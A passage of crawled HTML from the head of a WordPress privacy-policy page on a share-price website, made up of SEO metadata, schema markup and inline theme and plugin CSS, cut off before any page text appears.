

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sharepricedekho.com/privacy-policy-2/
body_size: 26311
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>PRIVACY POLICY -</title>
<meta name="description" content="At https://sharepricedekho.com/, accessible from https://sharepricedekho.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sharepricedekho.com/privacy-policy-2/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="PRIVACY POLICY -" />
<meta property="og:description" content="At https://sharepricedekho.com/, accessible from https://sharepricedekho.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy" />
<meta property="og:url" content="https://sharepricedekho.com/privacy-policy-2/" />
<meta property="og:site_name" content="https://sharepricedekho.com" />
<meta property="og:updated_time" content="2023-07-08T09:28:01+00:00" />
<meta property="article:published_time" content="2022-02-12T10:33:38+00:00" />
<meta property="article:modified_time" content="2023-07-08T09:28:01+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="PRIVACY POLICY -" />
<meta name="twitter:description" content="At https://sharepricedekho.com/, accessible from https://sharepricedekho.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="5 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://sharepricedekho.com/#person","name":"jasveersikar","logo":{"@type":"ImageObject","@id":"https://sharepricedekho.com/#logo","url":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","contentUrl":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","caption":"https://sharepricedekho.com","inLanguage":"en-US","width":"286","height":"52"},"image":{"@type":"ImageObject","@id":"https://sharepricedekho.com/#logo","url":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","contentUrl":"https://sharepricedekho.com/wp-content/uploads/2022/09/cropped-sharepricedekho.com-2.png","caption":"https://sharepricedekho.com","inLanguage":"en-US","width":"286","height":"52"}},{"@type":"WebSite","@id":"https://sharepricedekho.com/#website","url":"https://sharepricedekho.com","name":"https://sharepricedekho.com","publisher":{"@id":"https://sharepricedekho.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://sharepricedekho.com/privacy-policy-2/#webpage","url":"https://sharepricedekho.com/privacy-policy-2/","name":"PRIVACY POLICY -","datePublished":"2022-02-12T10:33:38+00:00","dateModified":"2023-07-08T09:28:01+00:00","isPartOf":{"@id":"https://sharepricedekho.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://sharepricedekho.com/author/jasveersikar/","name":"Andy Mewborn","url":"https://sharepricedekho.com/author/jasveersikar/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/38ee07ccbf5f7a6b87dc9bea658a9c03de028a2a72e0e5570ac76be09e808237?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/38ee07ccbf5f7a6b87dc9bea658a9c03de028a2a72e0e5570ac76be09e808237?s=96&amp;d=mm&amp;r=g","caption":"Andy Mewborn","inLanguage":"en-US"},"sameAs":["https://sharepricedekho.com"]},{"@type":"Article","headline":"PRIVACY POLICY -","datePublished":"2022-02-12T10:33:38+00:00","dateModified":"2023-07-08T09:28:01+00:00","author":{"@id":"https://sharepricedekho.com/author/jasveersikar/","name":"Andy Mewborn"},"publisher":{"@id":"https://sharepricedekho.com/#person"},"description":"At https://sharepricedekho.com/, accessible from https://sharepricedekho.com/, one of our main priorities is the privacy of our visitors. This Privacy Policy","name":"PRIVACY POLICY -","@id":"https://sharepricedekho.com/privacy-policy-2/#richSnippet","isPartOf":{"@id":"https://sharepricedekho.com/privacy-policy-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://sharepricedekho.com/privacy-policy-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://sharepricedekho.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://sharepricedekho.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sharepricedekho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sharepricedekho.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsharepricedekho.com%2Fprivacy-policy-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sharepricedekho.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://sharepricedekho.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://sharepricedekho.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
